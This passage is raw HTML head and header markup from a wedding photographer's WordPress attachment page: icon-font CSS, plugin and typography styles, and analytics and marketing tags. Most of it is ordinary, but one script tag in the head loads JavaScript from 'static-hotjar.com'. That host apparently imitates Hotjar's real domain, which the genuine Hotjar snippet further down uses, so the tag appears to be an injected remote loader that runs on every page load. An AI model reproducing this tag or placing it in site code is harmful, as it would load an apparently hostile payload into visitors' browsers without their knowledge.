  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/7262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7262' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-modern-wedding%2Fcarolinetran-ja16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Flos-angeles-modern-wedding%2Fcarolinetran-ja16%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-7262 attachmentid-7262 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
